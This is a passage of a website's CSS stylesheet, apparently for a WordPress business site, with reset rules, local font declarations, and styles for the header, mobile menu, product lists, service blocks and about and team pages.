html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}table{border-collapse:collapse;border-spacing:0;}
html {overflow-х:hidden;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;}
body {margin:0;}
ul {margin:0;padding:0;list-style:none;}
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary {display:block;}
audio, canvas, progress, video {display:inline-block;vertical-align:baseline;}
audio:not([controls]) {display:none;height:0;}
[hidden], template {display:none;}
a {background-color:transparent;text-decoration:none;color:#fff;}
a:active, a:hover {outline:0;color:#00d89d;}
abbr[title] {border-bottom:1px dotted;}
b, strong {font-weight:700;}
button {border:none;}
dfn {font-style:italic;}
h1, h2, h3, h4, h5, h6 {margin:0;padding:0;font-weight:400;}
mark {background:#ff0;color:#000;}
small {font-size:80%;}
sub, sup {font-size:75%;line-height:0;position:relative;vertical-align:baseline;}
sup {top:-0.8em;font-size:12px;}
sub {bottom:-0.25em;}
img {border:0;}
svg:not(:root) {overflow:hidden;}
hr {box-sizing:content-box; height:0;}
pre {overflow:auto;}
code, kbd, pre, samp {font-family:monospace, monospace; font-size:1em;}
button, input, optgroup, select, textarea {color:inherit; font:inherit; margin:0;}
input[type="number"] {-moz-appearance:textfield;}
input::-webkit-outer-spin-button, input::-webkit-inner-spin-button {-webkit-appearance:none; margin:0;}
button {overflow:visible;}
button, select {text-transform:none;}
button, html input[type="button"], input[type="reset"], input[type="submit"] {-webkit-appearance:button; cursor:pointer;}
button[disabled], html input[disabled] {cursor:default;}
button::-moz-focus-inner, input::-moz-focus-inner {border:0; padding:0;}
input {line-height:normal;}
textarea:focus, input:focus {outline:none;}
input[type="checkbox"], input[type="radio"] {box-sizing:border-box; padding:0;}
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button {height:auto;}
input[type="search"] {-webkit-appearance:textfield; box-sizing:content-box;}
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration {-webkit-appearance:none;}
fieldset {border:1px solid #c0c0c0; margin:0 2px; padding:0.35em 0.625em 0.75em;}
legend {border:0; padding:0;}
textarea {overflow:auto;}
optgroup {font-weight:bold;}
table {border-collapse:collapse; border-spacing:0;}
td, th {padding:0;}
p {margin:0; padding:0;}
/**/
* {-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
::-webkit-scrollbar-track {border:none;background-color:transparent;}
::-webkit-scrollbar {width:6px;}
::-webkit-scrollbar-thumb {background-color:rgba(0,0,0,.15);}
::-webkit-scrollbar-thumb:hover{background-color:#00d89d;}
/**/
body {font-size:14px;font-family:'Source Sans Pro';font-weight:normal;color:#000;background:#fff; line-height:24px;-ms-overflow-style:scrollbar;}
h1, h2, h3, h4, h5 {color:#000; padding-bottom:10px;font-family:'Source Sans Pro';font-weight:600;}
h2 {font-size:30px; line-height:35px;}
h3, .ttl-line {font-size:45px; line-height:51px;}
h4, .ttl-i {font-size:30px; line-height:36px;}
h5 {font-size:20px; line-height:26px;}
::-webkit-input-placeholder {color:#a4b0a4;}
::-moz-placeholder {color:#a4b0a4;}
:-moz-placeholder {color:#a4b0a4;}
:-ms-input-placeholder {color:#a4b0a4;}
/**/
*,*:after,*:before {-webkit-box-sizing:border-box;box-sizing:border-box;}
.clearfix:before,.clearfix:after {content:'';display:table;}
.clearfix:after {clear:both;}
.align-center{text-align:center !important;}
.align-left{text-align:left !important;}
.align-justify {text-align:justify !important;}
.align-right{text-align:right !important;}
.left{float:left !important;}
.right{margin-left: auto; margin-right: auto; width: 8em; position: relative; /*left: 47%;float:right !important;*/}
.absolute{position:absolute;}
.relative{position:relative;}
.absolute-area {position:absolute;left:0;top:0;width:100%;height:100%;}
.hidden{display:none;}
.block {display:block;}
.inline-block{display:inline-block;}
.fix {overflow:hidden;}
.uppercase {text-transform:uppercase;}
.notransform {text-transform:none;}
.mcenter {margin:0 auto;}
.vatop {vertical-align:top;}
.mt10 {margin-top:10px;}
.mt20 {margin-top:20px;}
.mt40 {margin-top:40px;}
.mt80 {margin-top:80px;}
.mt100 {margin-top:100px;}
.mb15 {margin-bottom:15px;}
.mb20 {margin-bottom:20px;}
.mb25 {margin-bottom:25px;}
.mb35 {margin-bottom:35px;}
.mb45 {margin-bottom:45px;}
.mb55 {margin-bottom:55px;}
.pb15 {padding-bottom:15px;}
.pb20 {padding-bottom:20px;}
.pb40 {padding-bottom:40px;}
span.bgtxt {background-color:#ff335d;padding:0 5px;color:#fff;}
.fw300 {font-weight:300;}
.fw400 {font-weight:400;}
.fw600 {font-weight:600 !important;}
.fw700 {font-weight:700 !important;}
.fw800 {font-weight:800;}
.container{position:relative;margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px;}
@media (min-width:768px){.container{width:750px;}}
@media (min-width:992px){.container{width:970px;}}
@media (min-width:1200px){.container{width:1170px;}}
.clear {clear:both;}
.alignleft {float:left;margin:5px 10px 10px 0;}
.alignright {float:right;margin:5px 0 10px 10px;}
em {font-style:italic;}
.fs16 {font-size:16px;}
.fs18 {font-size:18px;}
.transition-all {-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out;}
/**/
@font-face {font-family:'Source Sans Pro';src:url('./fonts/fnt/SourceSansPro-ExtraLight.eot');src:url('./fonts/fnt/SourceSansPro-ExtraLight.eot?#iefix') format('embedded-opentype'),url('./fonts/fnt/SourceSansPro-ExtraLight.woff') format('woff'),url('./fonts/fnt/SourceSansPro-ExtraLight.ttf') format('truetype');font-weight:200;font-style:normal;}
@font-face {font-family:'Source Sans Pro';src:url('./fonts/fnt/SourceSansPro-Bold.eot');src:url('./fonts/fnt/SourceSansPro-Bold.eot?#iefix') format('embedded-opentype'),url('./fonts/fnt/SourceSansPro-Bold.woff') format('woff'),url('./fonts/fnt/SourceSansPro-Bold.ttf') format('truetype');font-weight:bold;font-style:normal;}
@font-face {font-family:'Source Sans Pro';src:url('./fonts/fnt/SourceSansPro-Light.eot');src:url('./fonts/fnt/SourceSansPro-Light.eot?#iefix') format('embedded-opentype'),url('./fonts/fnt/SourceSansPro-Light.woff') format('woff'),url('./fonts/fnt/SourceSansPro-Light.ttf') format('truetype');font-weight:300;font-style:normal;}
@font-face {font-family:'Source Sans Pro';src:url('./fonts/fnt/SourceSansPro-Regular.eot');src:url('./fonts/fnt/SourceSansPro-Regular.eot?#iefix') format('embedded-opentype'),url('./fonts/fnt/SourceSansPro-Regular.woff') format('woff'),url('./fonts/fnt/SourceSansPro-Regular.ttf') format('truetype');font-weight:normal;font-style:normal;}
@font-face {font-family:'Source Sans Pro';src:url('./fonts/fnt/SourceSansPro-SemiBold.eot');src:url('./fonts/fnt/SourceSansPro-SemiBold.eot?#iefix') format('embedded-opentype'),url('./fonts/fnt/SourceSansPro-SemiBold.woff') format('woff'),url('./fonts/fnt/SourceSansPro-SemiBold.ttf') format('truetype');font-weight:600;font-style:normal;}
@font-face {font-family:'Source Sans Pro';src:url('./fonts/fnt/SourceSansPro-Black.eot');src:url('./fonts/fnt/SourceSansPro-Black.eot?#iefix') format('embedded-opentype'),url('./fonts/fnt/SourceSansPro-Black.woff') format('woff'),url('./fonts/fnt/SourceSansPro-Black.ttf') format('truetype');font-weight:900;font-style:normal;}
/**/
#web {overflow:hidden;}
#intro {height:100vh !important;min-height:630px;}
/**/
@media (max-width:399px){
.logo img {width:50px !important;margin-right:5px !important;}
#header.scroll .logo img {width:160px !important;}
.logo .lg1 {padding-top:2px !important;font-size:32px !important;line-height:26px !important;}
.logo span {font-size:12px !important;}
#bt-menu-mobile {margin:40px 10px 0 0 !important;}
#header.scroll #bt-menu-mobile {margin:16px 20px 0 0 !important;}
}
@media (max-width:767px){

}
@media (min-width:768px){

}
@media (min-width:992px){

}
@media(min-width:1200px){

}
#header {position:fixed;top:0;left:0;right:0;width:100%;height:120px;z-index:999;background-color:transparent;}
#header.scroll {background:#fff;height:50px;box-shadow:2px 2px 2px 0 rgba(23, 23, 25, .1);}
#header .lgscrl2, #header.scroll .lgscrl1, #header.scroll .lg1, #header.scroll .clm1, #header.scroll .clm2 {display:none;}
#header.scroll .lgscrl2, #header .lgscrl1, #header .lg1, #header .clm1, #header .clm2 {display:inline-block;}
#header.scroll .logo {padding-top:2px;}
.lgscrl2 {width:160px !important;}
#header.scroll .cbp-hrmenu {margin-top:5px;}
#header.scroll .cbp-hrmenu > ul > li > a {color:#000;padding:10px 15px 15px;}
#header.scroll .mpnk::before, #header.scroll .mpnk::after {content:none;}
#header.scroll .clm3 {top:16px;color:#333;font-size:16px;font-weight:700;}
#header.scroll #bt-menu-mobile {margin:16px 20px 0 0;}
#header.scroll #bt-menu-mobile span {background-color:#000;}
.logo {float:left;padding-top:30px;}
.logo img {display:inline-block;width:70px;margin-right:10px;}
.logo .lg1 {display:inline-block;vertical-align:top;padding-top:12px;font-size:35px;line-height:28px;}
.logo span {display:block;font-size:13px;color:#fff;}
.logo:hover {color:#fff;}
/**********************/
@media (max-width:767px){
.clm {display:none;}
}
@media (min-width:768px){
.clm {display:none;}
}
@media (min-width:992px){
.clm {display:block;}
}
@media(min-width:1200px){

}
.clm {float:right;padding-top:30px;}
.clm1 {display:inline-block;}
.clm1 img {width:16px;}
.clm2 {display:inline-block;vertical-align:top;margin-left:11px;padding-left:10px;font-size:14px;color:#fff;}
.clm3 {display:block;position:absolute;width:135px;right:0;top:58px;font-size:18px;font-weight:400;color:#fff;}
.clm3:before {content:"";position:absolute;background-image:url(./images/call.png);background-size:22px;background-repeat:no-repeat;width:22px;height:22px;top:0;left:-27px;}
#header.scroll .clm3:before {background-image:url(./images/call1.png) !important;background-size:18px !important;}
#header #mega-toggle-block-1 {display:none !important;}
/**/
#headerLang #qtranslate-4-chooser li {display:inline-block;position:relative;}
#headerLang #qtranslate-4-chooser li a {font-size:13px;padding:0 3px;}
#headerLang #qtranslate-4-chooser li.active a {color:#00d89d;}
/**/
@media (max-width:767px){
.cbp-hrmenu, ul li.widget_text {display:none;}
}
@media (min-width:768px){
.cbp-hrmenu, ul li.widget_text {display:none;}
}
@media (min-width:992px){
.cbp-hrmenu, ul li.widget_text {display:block;}
#cbp-hrmenu ul li:nth-child(4) {margin-right:100px !important;}
}
@media(min-width:1200px){
#cbp-hrmenu ul li:nth-child(4) {margin-right:170px !important;}

}
.cbp-hrmenu {width:100%;margin-top:50px;}
.cbp-hrmenu ul {margin:0;padding:0;list-style-type:none;font-size:15px;}

/**/
.btnLang {
    width: 38px;
    overflow: hidden;
}
.btnLang select {
    padding: 0;
    width: 100%;
    border: none;
    box-shadow: none;
    background: transparent;


}

.btnLang select:focus {
    outline: none;
}
.btnLang option {color:#000;}
/**/
#wrapper-menu-mobile .btnMLang {width:160px;}
#wrapper-menu-mobile .btnMLang ul {padding:0 !important;margin:0 !important;list-style:none;overflow:hidden;text-align:left;}
#wrapper-menu-mobile .btnMLang ul li {display:inline-block;vertical-align:top;padding:0;text-align:left;}
#wrapper-menu-mobile .btnMLang ul li a {margin-right:10px;margin-left:0 !important;}
#wrapper-menu-mobile .btnMLang ul li a span {margin:0 !important;padding:0 10px 0 0;}
#wrapper-menu-mobile .btnMLang ul li.active a span {font-weight:bold;}
/**/
@media (max-width:767px){
#bt-menu-mobile {display:block;}
}
@media (min-width:768px){
#bt-menu-mobile {display:block;}
}
@media (min-width:992px){
#bt-menu-mobile {display:none;}
}
@media(min-width:1200px){

}
#bt-menu-mobile {border:none; background:none; width:24px; float:right; margin:60px 20px 0 0; position:relative; height:19px;cursor:pointer;}
#bt-menu-mobile span {background-color:#ffffff;display:block; height:2px; position:absolute; width:100%;}
#bt-menu-mobile span.top {top:0;}
#bt-menu-mobile span.middle {top:50%; margin-top:-2px;}
#bt-menu-mobile span.bottom {top:100%; margin-top:-2px;}
#wrapper-menu-mobile {position:fixed; width:100%; height:100%; top:0; left:100%;background:rgba(0,0,0,.8);}
#wrapper-menu-mobile .wrapper {position:absolute;height:100%;width:80%;background-color:#fff;right:-100%;z-index:10;    overflow-y:overlay;}
#wrapper-menu-mobile .wrapper > a {font-size:20px;padding:28px 0 0 30px;float:left;color:#000;}
#wrapper-menu-mobile ul {padding:0 20px;position:relative;height:100%;overflow-y:scroll;}
#wrapper-menu-mobile ul li {padding:6px 0;position:relative;}
#wrapper-menu-mobile ul li a {margin-left:10px;display:block;font-size:26px;font-weight:600;color:#000;line-height:1.4;}
#wrapper-menu-mobile .mpnk a:after, #wrapper-menu-mobile .okmp a:after {content:"\f0dd";position:absolute;right:2px;top:9px;font-family:FontAwesome;font-size:18px;}
#wrapper-menu-mobile .mega-toggle-on.mpnk a:after, #wrapper-menu-mobile .mega-toggle-on.okmp a:after {content:"\f0de";top:18px;}
#wrapper-menu-mobile .mpnk ul li a:after, #wrapper-menu-mobile .mega-toggle-on.mpnk ul li a:after, #wrapper-menu-mobile .okmp ul li a:after, #wrapper-menu-mobile .mega-toggle-on.okmp ul li a:after {content:none;}
#wrapper-menu-mobile ul li ul li a {font-size:16px;font-weight:400;}
#wrapper-menu-mobile ul li button {background:none; border:none; float:right;}
#wrapper-menu-mobile ul li span {float:left; margin:5px 0 0 10px; display:block; font-size:20px; line-height:22px;text-decoration:none;}
.block-menu-mobile {position:absolute; width:100%; height:100%; background-color:transparent;}
#bt-fechar-menu {display:block;}
#bt-fechar-menu img {display:inline-block;cursor:pointer;width:20px;height:20px;margin-top:25px;margin-right:25px;margin-bottom:20px;}
#wrapper-menu-mobile .mega-bg_clrmenu {display:none;height:0;}
#wrapper-menu-mobile .mega-menu-clear {padding:0 !important;}
#wrapper-menu-mobile ul li ul li ul li ul li ul {padding-top:14px;}
.mstl a {font-weight:700 !important;}
.mstl ul li a.mega-menu-link {font-weight:400 !important;}
#wrapper-menu-mobile .mega-sub-menu {display:none;width:100%;position:static;z-index:7;overflow:hidden;padding-left:5px;padding-right:0;}
#wrapper-menu-mobile .mega-toggle-on .mega-sub-menu {display:block;animation-name:slideDown;-webkit-animation-name:slideDown;animation-duration:1s;-webkit-animation-duration:1s;animation-timing-function:ease;-webkit-animation-timing-function:ease;visibility:visible !important;}

.m_mod1 {display:block !important;position:absolute;top:70px;left:30px;right:30px;}
.m_mod1 #searchform1 input#s {border:1px solid #666;min-width:100%;color:#666;padding:10px;border-radius:40px;background:#f7f7f7;}
.m_mod1 #searchform1 button {position:absolute;right:9px;top:7px;background:transparent;}
.m_mod2 {display:block !important;position:absolute;top:23px;left:10px;color:#000;font-size:20px;font-weight:700 !important;}
.clm3.m_mod3 {top:21px;color:#333;font-size:22px !important;font-weight:700;width:175px;left:63px;}
.clm3.m_mod3:before, #header.scroll .clm3.m_mod3:before {background-image:url(./images/call.png) !important;background-size:18px !important;top:2px !important;}
.clm3.m_mod3:after {content:"";width:30px;height:30px;background:#00d89d;border-radius:50%;position:absolute;left:-34px;top:-4px;z-index:-1;}
/**/
@media only screen and  (max-width:399px){
.mnp h1 {padding-top:140px !important;}
}
@media only screen and  (max-width:767px){
.mnp h1 {padding-top:180px;font-size:40px;line-height:38px;}
.h1txt {font-size:18px !important;}
}
@media only screen and  (min-width:768px){
.mnp h1 {padding-top:22vh/*37vh*/;font-size:50px;line-height:44px;}
}
.mnp h1 {color:#fff;font-weight:normal;}
.h1txt {color:#fff;font-size:20px;}
.mbtn {color:#fff;display:inline-block;margin-top:25px;padding:8px 20px;font-size:14px;font-weight:600;border-radius:40px;background:#00d89d;box-shadow:0 0 15px 0 rgba(0,0,0,0.2);-webkit-font-smoothing:auto;transition:color .3s ease-out,border .3s ease-out,background .3s ease-out!important;outline:none;}
.mbtn:hover {color:#fff;background:#275937;}
/**/
#aproductListAll .aplItem {float:none !important;}
#aproductList {/*position:absolute;*/left:0;right:0;bottom:0;/*height:29%;min-height:180px;*/}
#aproductList .container {min-height:100%;}
.aplHead {padding-bottom:5px;padding-top:40px;}
.aplHead h2 {font-size:36px;line-height:24px;font-weight:normal;color:#fff; display: block; text-align:center;}
.aplHead a {font-size:13px;line-height:18px;padding-top:5px;border-bottom: 1px dashed;}
.aproductList .aplItem, #aproductListAll .aplItem {display:inline-block;position:relative;width:100%;float:left;background-color:rgba(39,89,55,0.4);/*padding: 30px 20px 30px;*/}
.aproductList .aplItem h3, #aproductListAll .aplItem h3 {display: block !important;display: -webkit-box !important;-webkit-line-clamp: 3;-moz-line-clamp: 3;-ms-line-clamp: 3;-o-line-clamp: 3;line-clamp: 3;-webkit-box-orient: vertical;-moz-box-orient: vertical;-ms-box-orient: vertical;-o-box-orient: vertical;box-orient: vertical;overflow: hidden;text-overflow: ellipsis;height: 75px;border-bottom: none !important;font-size: 20px;line-height: 24px;font-weight: normal;color: #fff;    margin: 6px;margin-left: auto;margin-right: auto;width: 12em;}
.aproductList .aplItem::after, #aproductListAll .aplItem::after {content: '';position: absolute;left:0; top:17px;border: 10px solid transparent;border-left: 10px solid #275937;}
.aproductList .aplItem:hover, #aproductListPage .aproductList .aplItem:hover, #aproductListAll .aplItem:hover {background-color:#275937;}
.aproductList .aplItem:hover h3 a, #aproductListAll .aplItem:hover h3 a {color:#fff !important;}
/**/
#aproductListPage {margin-top:40px;padding-top:20px;border-top:1px solid rgba(0,0,0,0.15);}
#aproductListPage h2, #aproductListPage a, #aproductListAll .aplItem h3, #aproductListAll a {color:#333;}
#aproductListPage .aproductList .aplItem {background-color:#e8e8e8;}
/**/
@media only screen and  (max-width:399px){
#aproductListAll {padding-left:15 !important;padding-top:20px !important;}
#aproductListAll .aplItem {width:100% !important;margin:0 0 15px 0 !important;}
}
@media only screen and  (max-width:767px){
#aproductListAll .aplItem {width:calc(50% - 30px);margin:0 15px 30px 11px;}
}
@media only screen and  (min-width:768px){
#aproductListAll .aplItem {width:calc(50% - 30px);margin:0 15px 30px 11px;}
}
@media only screen and  (min-width:992px){
#aproductListAll .aplItem {width:calc(33.3333% - 30px);}
}
@media only screen and (min-width:1200px){
#aproductListAll .aplItem {width:calc(25% - 30px);}
}
#aproductListAll {padding-left:19px;padding-top:40px;}
#aproductListAll .aplItem {background-color:#e8e8e8;}
#aproductListAll .aplItem:hover h3 {color:#fff;}
/**/
.mouse_bl {position:absolute;width:100%;bottom:25px;font-size:13px;}
.mouse{margin:0 20px;}
.mouse .svg{position:absolute;top:-20px;left:-10px;width:20px;}
.mouse .path{fill:#fff;}
.scroll-animation{-webkit-animation:do-mouse-animation 1s 0s infinite;-moz-animation:do-mouse-animation 1s 0s infinite;animation:do-mouse-animation 1s 0s infinite;}
/**/
.pattern {display:block;background-color:rgba(0,0,0,0.8);width:100%;position:absolute;top:0;left:0;bottom:0;}
/**/
@media (max-width:576px){
#intro {background: rgba(0,0,0,0.5) !important;}
#intro video {display:none !important;}
#intro .b-bgvideo {background-position: 100% 50% !important;}
}
.p-main-header {position:relative;text-align:center;padding-bottom:60px;overflow:hidden;background:rgba(0,0,0,0.3); height:250px;font-size:10px;color:#fff;}
.p-main-header_md {background:none;height:630px;}
.p-main-header_sm {background-repeat:no-repeat;background-size:cover;height:auto;}
.p-main-header_about {background:none;z-index:1;}
.b-bgvideo {min-width:100%;min-height:100%;width:auto;height:auto;background-size:cover;background-position:center;position:absolute;top:50%;left:50%;z-index:-1;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);}
/**/
@media (max-width:539px){
margin-left:0 !important;
}
@media (max-width:767px){
.serv_bl li {width:100% !important;}
}
@media only screen and (min-width:540px) and (max-width:767px){
.serv_bl li {width:50% !important;}
}
#service {padding:40px 0 30px;}
.serv_bl {color:#000;}
.s_item {padding:20px;}
.sbg_item {padding:30px 0 20px;}
.sbg_item:before {content:"";position:absolute;width:110px;height:110px;background:#fff;top:5px;margin-left:-55px;left:50%;z-index:-1;border-radius:50%;opacity:0.8;box-shadow:0 5px 25px rgba(0,0,0,0.10), 0 15px 12px rgba(0,0,0,0.02);}
.sbg_item:hover:before {opacity:0.5;}
.serv_bl li {display:inline-block;width:25%;margin-left:-4px;vertical-align:top;}
.serv_bl li img {display:block;width:60px;margin:0 auto 40px;}
.s_h {font-size:16px;text-align:center;}
.s_h a {font-weight:600;color:#000;}
.s_h a:hover {color:#00d89d;}
.serv_ul {font-size:16px;}
.page-template-podservice .line2_txt h4, .page-template-service .line2_txt h4, .page-template-yurisd .line2_txt h4 {font-size:24px;}
.page-template-podservice .line2_txt ul li, .page-template-service .line2_txt ul li, .page-template-yurisd .line2_txt ul li, .product-template-default .line2_txt ul li {position:relative;font-size:16px;line-height:24px;margin-left:40px;padding-bottom:5px;}
.page-template-podservice .line2_txt ol li, .page-template-service .line2_txt ol li, .page-template-yurisd .line2_txt ol li, .product-template-default .line2_txt ol li {position:relative;font-size:16px;line-height:29px;margin-left:30px;padding-bottom:5px;}
.page-template-podservice .line2_txt ul, .page-template-service .line2_txt ul, .page-template-yurisd .line2_txt ul, .product-template-default .line2_txt ul {padding-bottom:5px;}
.page-template-podservice .line2_txt ol, .page-template-service .line2_txt ol, .page-template-yurisd .line2_txt ol, .product-template-default .line2_txt ol {list-style-type:decimal;padding-bottom:5px;}
.page-template-podservice .line2_txt ul li:before, .page-template-service .line2_txt ul li:before, .page-template-yurisd .line2_txt ul li:before, .product-template-default .line2_txt ul li:before {content:"";position:absolute;width:10px;height:10px;border-radius:50%;background-color:#00d89d;left:-20px;top:8px;}
.serv_ul .pb15 p {padding-bottom:15px;}
.serv_ul .pb15 p:last-child {padding-bottom:0 !important;}
/**/
@media (max-width:439px){
#yur .box {width:100% !important;}
}
@media (max-width:767px){
#yur .btn {margin-right:10px;padding:2px 10px;font-size:13px;}
#yur .box {width:calc(50% - 10px);}
#parent {padding-left:20px !important;}
}
@media (min-width:768px){
#yur .btn {margin-right:10px;padding:2px 10px;font-size:13px;}
#yur .box {width:calc(33.3333% - 10px);}
}
@media (min-width:992px){
#yur .btn {margin-right:20px;padding:2px 14px;font-size:14px;}
#yur .box {width:calc(25% - 10px);}
}
@media(min-width:1200px){

}
#yur {background:#fafafa;padding:40px 0;}
#parent {padding-left:80px;}
#parent::after { content:" ";display:block; height:0; clear:both;}
#yur .btn {color:#222325;display:inline-block;margin-top:10px;font-weight:600;border-radius:40px;background:#fff;border:1px solid #222325;outline:0 !important;box-shadow:0 0 15px 0 rgba(0,0,0,0.1);-webkit-font-smoothing:auto;transition:color .3s ease-out,border .3s ease-out,background .3s ease-out!important;}
#yur .btn:hover, #yur .active {background:#222325 !important;color:#fff !important;}
#yur .box {position:relative;padding:10px;height:40px;float:left;text-align:left;color:#000;line-height:18px;}
#yur .box:before {content:"";position:absolute;width:6px;height:6px;border-radius:50%;background-color:#00d89d;left:-10px;top:16px;}
#yur .box a {font-weight:600;color:#000;}
#yur .box a:hover {color:#00d89d;text-decoration:underline;}
#yur .spacer {clear:both;height:20px;}
/**/
.page-template-about #line1 {font-size:28px;}
/**/
@media (max-width:439px){
#line1 .line1_txt {font-size:20px !important;}
}
@media (max-width:767px){
#line1 {font-size:26px !important;padding:100px 0 110px;}
#line1 div div {line-height:34px;}
}
@media (min-width:768px){
#line1 {padding:180px 0 160px;}
}
#line1 {font-size:34px;color:#fff;background-color:#f7f7f7;width:100%;min-height:350px;background-image:url(./images/bg_line1.jpg);background-attachment:fixed;background-position:top;background-repeat:no-repeat;background-size:cover;}
#line1.line1_22 .line1_txt {font-size:22px;}
/**/
@media (max-width:539px){
.a_item {line-height:24px !important;margin-bottom:20px !important;}
.a_item:before {top:2px !important;}
}
@media (max-width:767px){
#about {padding:0 0 30px;}
.ab_hbg {display:none;}
.ab_bl {width:100%;max-width:490px;}
.a_item:before {left:0 !important;}
.a_item {padding-left:36px !important;}
}
@media (min-width:768px){
#about {padding:10px 0 40px;}
.ab_hbg {margin-left:-367px;font-size:140px;}
.ab_bl {width:455px;}
.line1_txt {width:100%;}
}
@media (min-width:992px){
.ab_hbg {margin-left:-414px;font-size:160px;}
.line1_txt {width:840px;}
}
@media(min-width:1200px){
.ab_hbg {margin-left:-430px;font-size:170px;}
}
#about {background:#fff;overflow:hidden; display:none;}
#about h2 {z-index:2;}
.ab_hbg {position:absolute;left:50%;top:20px;color:#f7f7f7;z-index:0;}
.ab_bl {z-index:2;margin:0 auto;}
.a_item {position:relative;font-size:16px;line-height:40px;}
.a_item:before {content:"";position:absolute;width:20px;height:20px;border-radius:50%;background-color:#00d89d;left:-40px;top:10px;box-shadow:0 5px 25px rgba(0,0,0,0.10), 0 15px 12px rgba(0,0,0,0.02);}
.img_line {position:absolute;bottom:-100px;z-index:0;right:-8%;opacity:0.4;width:370px;}
.line1_txt {margin:0 auto;line-height:34px;}
/**/
@media (max-width:767px){
.cnt_single_menu {display:none;}
.page-template .mn_block h1 {font-size:32px !important;line-height:42px !important;}
.page-template .mn_block div {font-size:18px !important;}
.page-template-about .cnt_single_txt h2, .page-template-team .cnt_single_txt h2, .page-template-partner .cnt_single_txt h2, .page-template-service .cnt_single_txt h2 {margin-top:10px;padding-bottom:25px;}
.page-template-about .cnt_single_txt, .page-template-service .cnt_single_txt {width:100%;margin:0 auto 25px;}
.page-template-about .cnt_single_txt h2, .page-template-service .cnt_single_txt h2 {font-size:28px;}
.page-template-about .cnt_single_txt .ab_bl {margin:0 !important;}
.line2_txt p, .page-template-service .serv_ul li p {text-align:left !important;}
.mn_block .inline {display:none;}
.page-template .mn_block h1:after {content:none;}
.mn_block {padding:0 15px;}
.page-template-service .cnt_single_txt h2 {display:none;}
}
@media (min-width:768px){
.cnt_single_menu {display:none;}
.page-template-about .cnt_single_txt h2, .page-template-team .cnt_single_txt h2, .page-template-partner .cnt_single_txt h2, .page-template-service .cnt_single_txt h2 {margin-top:10px;padding-bottom:25px;}
.page-template-about .cnt_single_txt, .page-template-service .cnt_single_txt {width:100%;margin:0 auto 25px;}
.page-template-about .cnt_single_txt h2, .page-template-service .cnt_single_txt h2 {font-size:29px;}
.page-template-about .cnt_single_txt .ab_bl {padding-right:35px;}
.line2_txt {width:100%;}
.mn_block .inline {display:none;}
.page-template .mn_block h1:after {content:none;}
.page-template-service .cnt_single_txt h2 {display:none;}
}
@media (min-width:992px){
.cnt_single_menu {display:inline-block;}
.page-template-about .cnt_single_txt, .page-template-service .cnt_single_txt {width:600px;margin:80px 0 35px auto;}
.page-template-about .cnt_single_txt h2, .page-template-team .cnt_single_txt h2, .page-template-partner .cnt_single_txt h2, .page-template-service .cnt_single_txt h2 {margin-top:-100px;padding-bottom:60px;}
.page-template-about .cnt_single_txt .ab_bl {padding-right:0;}
.line2_txt {width:800px;}
.mn_block .inline, .page-template-service .cnt_single_txt h2 {display:block;}
.page-template .mn_block h1:after {content:'';}
}
@media(min-width:1200px){
.page-template-about .cnt_single_txt, .page-template-service .cnt_single_txt {width:800px;}
.page-template-about .cnt_single_txt h2, .page-template-service .cnt_single_txt h2 {font-size:30px;}
}
#line2 {background:#fff;padding:40px 0;}
.line2_txt {margin:0 auto;}
.line2_txt p {font-size:16px;padding-bottom:15px;text-align:justify;}
.cnt_single_menu {width:300px;vertical-align:top;margin-right:30px;}
.cnt_single_menu ul {background:#fff;padding:25px 25px 35px;}
.cnt_single_menu ul li {border-bottom:1px solid #f7f7f7;}
.cnt_single_menu ul li a {display:block;color:#333;font-size:15px;font-weight:600;line-height:21px;padding-bottom:10px;padding-top:10px;text-decoration:underline;}
.cnt_single_menu ul li a:hover {color:#00d89d;}
.page-template-about .cnt_single_txt, .page-template-service .cnt_single_txt {display:inline-block;}
.page-template-about .cnt_single_txt .ab_bl {width:100%;margin:0 auto 0 40px;}
.page-template .mn_block {bottom:50px !important;left:10px;}
.page-template .mn_block h1 {font-size:50px;line-height:70px;}
.page-template .mn_block div {font-size:20px;padding-top:10px;line-height:40px;padding-left:4px;}
.page-template .mn_block h1.lineH1:after {position:absolute;width:20px;height:2px;background-color:#00d89d;left:4px;bottom:48px;}
.page-template.page-template-products .mn_block h1:after {content:none !important;}
.cnt_single_txt a {color:#00d89d;}
/**/
@media (max-width:439px){
.glItem {padding-left:0 !important;padding-top:40px;}
.glItem h3:before {top:0 !important;}
}
@media (max-width:767px){
.groupListCol1 {width:100%;max-width:440px;margin:0 auto 30px;display:block !important;}
.groupListCol2 {width:100%;max-width:440px;margin:0 auto;display:block !important;}
}
@media (min-width:768px){
.groupListCol1 {padding:20px 0 0;width:320px;}
.groupListCol2 {width:calc(100% - 324px);}
.groupListCol1 p {text-align:right !important;padding-right:60px;}
}
.glb {max-width:930px;}
.groupListCol1 h2 {font-size:48px;}
.groupListCol1 p {font-size:20px;font-weight:600;color:#333;}
.glItem {padding-left:50px;margin-bottom:10px;}
.glItem p {font-size:16px;}
.glItem h3 {font-size:28px;line-height:32px;}
.glItem h3:before {content:"";position:absolute;background-image:url(./images/abAList_.svg);height:30px;width:30px;left:0;top:25px;background-size:100%;background-repeat:no-repeat;background-position:center center;}
.imgGrLine {position:absolute;top:-60px;left:0;}




/**/
@media (max-width:399px){
.team li img {width:230px !important;}
}
@media (max-width:767px){
.team li {width:100%;display:block;margin:0 auto 25px;}
.team li img {width:300px;margin:0 auto;}
